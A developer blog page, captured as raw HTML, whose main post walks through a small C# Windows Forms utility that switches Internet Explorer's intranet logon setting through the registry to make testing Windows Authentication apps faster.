nippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='http://blog.majcica.com/wp-content/themes/blogus/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/colors/default.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/all.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/animate.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://blog.majcica.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='http://blog.majcica.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=JVk/X7m1ykhX8Aa' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="http://blog.majcica.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/blog.majcica.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=37&search_query&page_uri=L3RhZy9hcHAv","keepOnlineRequestUrl":"http:\/\/blog.majcica.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=37&search_query&page_uri=L3RhZy9hcHAv","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/navigation.js?ver=6.4.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.4.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.4.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/main.js?ver=6.4.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.4.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.4.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.4.3" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="http://blog.majcica.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.majcica.com/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.majcica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics v14.5.2 - https://wp-statistics.com/ -->
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="archive tag tag-app tag-37 wp-embed-responsive hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a target="_blank" href="https://www.linkedin.com/in/mmajcica/"><i class="fab fa-linkedin"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></p>
                                        <p class="site-description">As Mother Made It – Mario Majčica&#039;s web log</p>
                    </div>
                </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                                 <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                            
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                  <!-- navbar-toggle -->
                  <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                  </button>
                  <div class="navbar-header">
                                     <div class="site-branding-text">
                                    <div class="site-title"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></div>
                  <p class="site-description">As Mother Made It – Mario Majčica&#039;s web log</p>
                  </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="nav navbar-nav mx-auto"><li class="nav-item menu-item "><a class="nav-link " href="http://blog.majcica.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="http://blog.majcica.com/about/">About Mario Majčica</a></li></ul>
              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
        <main id="content" class="archive-class">
    <div class="container">
        <!--row-->
        <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://blog.majcica.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">app</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                    <!--col-lg-8-->
                            <div class="col-lg-8 content-right">
                    <div class="row">
    <div id="post-620" class="post-620 post type-post status-publish format-standard hentry category-net category-articles category-c category-uncategorized category-visual-studio tag-app tag-ie tag-logon tag-registry tag-settings tag-utility">
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                                <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/net/" alt="View all posts in .NET"> 
                                 .NET
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/articles/" alt="View all posts in Articles"> 
                                 Articles
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/net/c/" alt="View all posts in C#"> 
                                 C#
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/visual-studio/" alt="View all posts in Visual Studio"> 
                                 Visual Studio
                             </a>        </div>
                                                <h4 class="title"><a href="http://blog.majcica.com/2015/05/29/utility-for-quick-ie-settings-change/">Utility for quick IE settings change</a></h4>
                    
    <div class="bs-blog-meta">
        <span class="bs-author"> 
        <a class="auth" href="http://blog.majcica.com/author/mmajcica/"> 
        <img alt='' src='http://0.gravatar.com/avatar/06eea427b6275ea0173347c33502e9a0?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/06eea427b6275ea0173347c33502e9a0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Mario Majcica        </a> 
    </span>
        <span class="bs-blog-date">
            <a href="http://blog.majcica.com/2015/05/"><time datetime="">May 29, 2015</time></a>
        </span>
        <span class="comments-link"> 
            <a href="http://blog.majcica.com/2015/05/29/utility-for-quick-ie-settings-change/">2 Comments</a> 
        </span>
        </div>
<h2>Introduction</h2>
<p>We all agree that repetitive tasks are boring and do take time. Sometimes considerable amount of time. Not all of our tasks are covered by a freeware available on internet. It is often the case we could use a small application that will make some of the tasks we encounter, simpler and quicker to perform. I will show you how I found myself in this type of situation and how did I solved my problem. It will not be the best code I wrote nor I am trying to show any advanced development technique, it is just the quickest way to get to the result.</p>
<p>A nice introduction tutorial for neophyte developers!</p>
<h2>My problem</h2>
<p>I found myself in need to test one of the web applications I am working on in different environments with different users. You could guess that I am using Windows Authentication on this application. As I need to change the user often, with a different profile, on different environment, I need to make sure that my IE will not automatically pass my own credentials to the server, instead he should ask about it. Still I need to pass my credentials to all other apps on intranet. In order to accomplish this, we need to open IE, go to Internet Options, Security tab&#8230;</p>
<p><img fetchpriority="high" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2015/05/internet_options_no_security_tab.png" alt="Internet_Options_No_Security_Tab" width="423" height="541" class="aligncenter size-full wp-image-621" srcset="http://blog.majcica.com/wp-content/uploads/2015/05/internet_options_no_security_tab.png 423w, http://blog.majcica.com/wp-content/uploads/2015/05/internet_options_no_security_tab-235x300.png 235w" sizes="(max-width: 423px) 100vw, 423px" /></p>
<p>&#8230;wait a moment, there is no Security tab&#8230; &#8230;damn you security administrator and your group polices! Still, I&#8217;m a local admin on my PC and these settings should be changeable. And they are, we will see later how it&#8217;s done.<br />
In case your have no particular GP&#8217;s applied you should see the following screen in which you should be able to change the necessary settings:</p>
<p><img decoding="async" src="http://blog.majcica.com/wp-content/uploads/2015/03/internet-options.png" alt="Internet Options" width="409" height="535" class="aligncenter size-full wp-image-530" srcset="http://blog.majcica.com/wp-content/uploads/2015/03/internet-options.png 409w, http://blog.majcica.com/wp-content/uploads/2015/03/internet-options-229x300.png 229w" sizes="(max-width: 409px) 100vw, 409px" /></p>
<p>and once there in the Local Intranet custom level, you can tweak it at your pleasure.</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2015/03/security-settings-local-internet-zone.png" alt="Security Settings - Local Internet Zone" width="413" height="479" class="aligncenter size-full wp-image-531" srcset="http://blog.majcica.com/wp-content/uploads/2015/03/security-settings-local-internet-zone.png 413w, http://blog.majcica.com/wp-content/uploads/2015/03/security-settings-local-internet-zone-259x300.png 259w" sizes="(max-width: 413px) 100vw, 413px" /></p>
<p>No matter if you are able to change these settings through IE or not, this are still a lot of steps to perform frequently in order to have this settings changed. This is when I got the idea to create a small utility app that will help me with this task.</p>
<h2>My solution</h2>
<p>I already knew a couple of tricks in what concerns changing this setting directly in the registry. I blogged and described this in the following post <a href="http://blog.majcica.com/2015/04/02/manage-with-codedui-sites-that-are-using-windows-authentication/" title="Manage with CodedUI sites that are using Windows authentication" target="_blank">Manage with CodedUI sites that are using Windows authentication</a>. You will read about the details on how to change the values in the registry and the meaning of each one.<br />
What I was in need is a small and simple interface that will let me quickly alter this setting. This is when I created &#8220;Login Settings Changer&#8221;, a half hour project that makes me save plenty of time and clicks every day.</p>
<p>For simplicity I have chosen a Windows Forms application and after setting a simple UI that you can see here</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2015/05/logonsettingschanger.png" alt="LogonSettingsChanger" width="496" height="119" class="aligncenter size-full wp-image-624" srcset="http://blog.majcica.com/wp-content/uploads/2015/05/logonsettingschanger.png 496w, http://blog.majcica.com/wp-content/uploads/2015/05/logonsettingschanger-300x72.png 300w" sizes="(max-width: 496px) 100vw, 496px" /></p>
<p>I added the necessary logic of which we will check the most important steps (for the less experienced readers) further in this post.<br />
One of these steps are the binded values to the state selection drop down. Different setting options are represented with an enumeration and in order to attach a more friendly description to every state I decorated my LogonSetting enum with the Description attribute. This is what it looks like:</p>
<pre class="lang:c# decode:true " >
public enum LogonSetting
{
    [Description("Not set")]
    NotSet = -1,
    [Description("Automatically logon with current user name and password")]
    AutomaticallyLogonWithCurrentUsernameAndPassword = 0x00000,
    [Description("Prompt for user name and password")]
    PromptForUserNameAndPassword = 0x10000,
    [Description("Automatic logon only in the Intranet Zone")]
    AutomaticLogonOnlyInTheIntranetZone = 0x20000,
    [Description("Anonymous logon")]
    AnonymousLogon = 0x30000
}
</pre>
<p>Later on, the necessary logic to retrieve this description will be part of the class that I used for representation, which again is extracted through  reflection.<br />
In retrieving our settings from registry we need to consider the case in which this value is not specified (usually this is the case when this IE feature is disabled by the group policy), so we need to perform the necessary check for null value and set it to our enum value of Not Set.</p>
<pre class="lang:c# decode:true " >
/// <summary>
/// Retrieves the current IE Logon setting.
/// </summary>
private DisplaySetting GetLogonSettings()
{
    object logonSettingValue = LocalIntranetZone.GetValue(LogonSettingValueName);

    if (logonSettingValue == null)
    {
        return DisplaySetting.NotSet;
    }

    return new DisplaySetting(logonSettingValue);
}
</pre>
<p>The same consideration needs to follow once we do try to persist the Not Set state (remove the value).</p>
<pre class="lang:c# decode:true " >
/// <summary>
/// Sets the IE Logon setting to the desired value.
/// </summary>
/// <param name="logonSetting">The desired value to assign to the Logon Setting.</param>
private void SetLogonSettings(DisplaySetting logonSetting)
{
    if (logonSetting.Setting == LogonSetting.NotSet)
    {
        LocalIntranetZone.DeleteValue(LogonSettingValueName);
    }
    else
    {
        LocalIntranetZone.SetValue(LogonSettingValueName, (int)logonSetting.Setting);
    }
}
</pre>
<p>As you can see, in both of the examples I&#8217;m working with an instance of a <em>DisplaySetting</em> class. It wraps around our enumeration and exposes it&#8217;s properties in a more structured way.</p>
<pre class="lang:c# decode:true " >
public class DisplaySetting
{
    public DisplaySetting(object setting)
    {
        if (setting == null)
        {
            throw new ArgumentNullException("setting");
        }

        Setting = (LogonSetting)setting;
    }

    public DisplaySetting(LogonSetting setting)
    {
        Setting = setting;
    }

    public string Description
    {
        get { return GetDescription(Setting); }
    }

    public static DisplaySetting NotSet
    {
        get { return new DisplaySetting(LogonSetting.NotSet); }
    }

    public LogonSetting Setting { get; private set; }

    public static IEnumerable<DisplaySetting> GetAllSettings()
    {
        foreach (LogonSetting item in Enum.GetValues(typeof (LogonSetting)))
        {
            yield return new DisplaySetting(item);
        }
    }

    protected string GetDescription(LogonSetting value)
    {
        Type type = typeof (LogonSetting);
        string name = Enum.GetName(type, value);

        if (name != null)
        {
            FieldInfo field = type.GetField(name);
            if (field != null)
            {
                DescriptionAttribute attr = Attribute.GetCustomAttribute(
                    field,
                    typeof (DescriptionAttribute)) as DescriptionAttribute;

                if (attr != null)
                {
                    return attr.Description;
                }
            }
        }

        return null;
    }
}
</pre>
<p><em>DisplaySetting</em> contains only two properties. The enumerator itself and the description of the value, retrieved, as earlier mentioned, through the reflection. It also, for simplicity, offers a static method which returns an instance of the class itself set to a Not Set state and some handy constructor overloads.</p>
<p>What is left there are only some details in wiring down the UI interaction. You can check them in the attached source code project.</p>
<h2>Conclusion</h2>
<p>This is a simple example that will hopefully encourage less experienced developers to start filling the gaps in the software with their own hands. It&#8217;s simple and easy and can save a ton of time.<br />
You can find here under the link to the source code and compiled version of this little application.</p>
<p>Happy coding!</p>
<p><a href="http://www.madidus.nl/wp-content/uploads/2015/05/LogonSettingsChanger-App.zip" title="Download Logon Settings Changer Source Code" target="_blank">Download Logon Settings Changer Source Code</a></p>
<p><a href="http://www.madidus.nl/wp-content/uploads/2015/05/LogonSettingsChanger.zip" title="Download Logon Settings Changer App" target="_blank">Download Logon Settings Changer App</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://blog.majcica.com/2015/05/29/utility-for-quick-ie-settings-change/" data-a2a-title="Utility for quick IE settings change"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fblog.majcica.com%2F2015%2F05%2F29%2Futility-for-quick-ie-settings-change%2F&amp;linkname=Utility%20for%20quick%20IE%20settings%20change" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fblog.majcica.com%2F2015%2F05%2F29%2Futility-for-quick-ie-settings-change%2F&amp;linkname=Utility%20for%20quick%20IE%20settings%20change" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fblog.majcica.com%2F2015%2F05%2F29%2Futility-for-quick-ie-settings-change%2F&amp;linkname=Utility%20for%20quick%20IE%20settings%20change" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fblog.majcica.com%2F2015%2F05%2F29%2Futility-for-quick-ie-settings-change%2F&amp;linkname=Utility%20for%20quick%20IE%20settings%20change" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
</div>                </div>
                            <!--/col-lg-8-->
                            <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    		<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
		<div id="search-2" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="http://blog.majcica.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="bs-widget widget_recent_entries">
		<div class="bs-widget-title"><h2 class="title">Recent Posts</h2></div>
		<ul>
											<li>
					<a href="http://blog.majcica.com/2019/06/03/signing-git-commits/">Signing Git Commits</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/">Building Visual Studio projects with DevEnv.com</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/">Starting a TFS release via REST API</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/">Azure DevOps extension for XL Deploy</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/07/download-a-file-with-typescript/">Download a file with TypeScript</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/04/node10-provider-available-for-agent-v2-144-0/">Node10 provider available for Agent v2.144.0</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/03/uploading-xl-deploy-dar-package-via-typescript/">Uploading XL Deploy DAR package via TypeScript</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/05/07/living-documentation-and-test-reports-in-vsts-tfs-pipelines/">Living Documentation and test reports in VSTS/TFS pipelines</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/04/25/deploy-ssis-packages-from-tfs-vsts-build-release/">Deploy SSIS packages from TFS/VSTS Build/Release</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/04/02/provisioning-webdeploy-in-vsts-tfs-release-via-dsc-script/">Provisioning WebDeploy in VSTS/TFS release via DSC script</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/03/15/using-global-application-host-file-in-visual-studio-2015/">Using global application host file in Visual Studio 2015+</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/03/03/get-users-sid-with-powershell/">Get Users SID with PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/22/joining-strings-in-pipeline/">Joining strings in pipeline</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/12/automate-settings-retain-indefinitely-flag-on-your-releases/">Automate setting &#8216;Retain indefinitely&#8217; flag on your releases</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/11/uploading-build-release-tasks-to-vsts/">Uploading build/release tasks to VSTS</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/12/20/managing-vsts-tfs-release-definition-variables-from-powershell/">Managing VSTS/TFS Release Definition Variables from PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/12/01/using-windows-machine-file-copy-winrm-vsts-extension/">Using Windows Machine File Copy (WinRM) VSTS extension</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/11/09/our-printing-invitations/">(no title)</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/11/07/persisting-sensitive-information-with-powershell/">Persisting sensitive information with PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/09/27/texttransform-issues-after-vs-project-upgrade/">TextTransform issues after VS Project Upgrade</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/07/19/using-xl-deploy-in-vststfs-buildrelease-pipelines/">XL Deploy in VSTS/TFS build/release pipelines</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/05/31/using-git-with-self-signed-certificate-at-the-user-level/">Using Git with self-signed certificate at the user level</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/04/09/vststfs-agents-behind-a-proxy/">VSTS/TFS Agents behind a proxy</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/03/20/tfs-tips-from-the-trenches/">TFS Tips from the Trenches</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/01/02/working-with-tfs-in-intellij-idea-via-vsts-plugin/">Working with TFS in IntelliJ IDEA via VSTS Plugin</a>
									</li>
					</ul>

		</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://blog.majcica.com/category/net/">.NET</a> (19)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://blog.majcica.com/category/net/asp-net/">ASP.NET</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://blog.majcica.com/category/net/c/">C#</a> (14)
</li>
	<li class="cat-item cat-item-11"><a href="http://blog.majcica.com/category/net/devexpress/">DevExpress</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="http://blog.majcica.com/category/net/moq/">Moq</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="http://blog.majcica.com/category/net/mstest/">MSTest</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="http://blog.majcica.com/category/net/tpl/">TPL</a> (1)
</li>
	<li class="cat-item cat-item-27"><a href="http://blog.majcica.com/category/net/wcf/">WCF</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://blog.majcica.com/category/articles/">Articles</a> (15)
</li>
	<li class="cat-item cat-item-411"><a href="http://blog.majcica.com/category/azure-devops/">Azure DevOps</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="http://blog.majcica.com/category/best-practice/">Best Practice</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="http://blog.majcica.com/category/cisco/">Cisco</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="http://blog.majcica.com/category/cisco/ios/">IOS</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://blog.majcica.com/category/codedui/">CodedUI</a> (5)
</li>
	<li class="cat-item cat-item-9"><a href="http://blog.majcica.com/category/cryptography/">Cryptography</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="http://blog.majcica.com/category/development/">Development</a> (4)
<ul class='children'>
